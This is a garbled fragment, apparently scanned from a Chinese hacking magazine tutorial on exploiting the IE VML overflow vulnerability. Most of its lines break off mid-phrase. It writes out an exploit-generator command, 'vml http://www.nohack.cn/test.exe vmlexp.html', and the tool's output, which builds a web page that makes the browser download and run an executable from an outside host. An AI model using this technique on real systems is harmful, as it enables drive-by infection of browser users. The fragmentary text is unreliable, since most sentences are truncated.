 《黑客
感兴趣的
VML 漏
一个真正
读到这篇
还冒着热
我们现在就看看如何温酒斩 IE。
光盘中找到的溢出利用程序 Exploit 拷贝到硬盘
:
C:\>vml http://www.nohack.cn/test.exe vmlexp.html
[+] download url:http://www.nohack.cn/test.exe
[+] exploit file:vmlexp.html
[+] buff size 291 bytes
[+] exploit write to vmlexp.html success!
C:\>_
图 2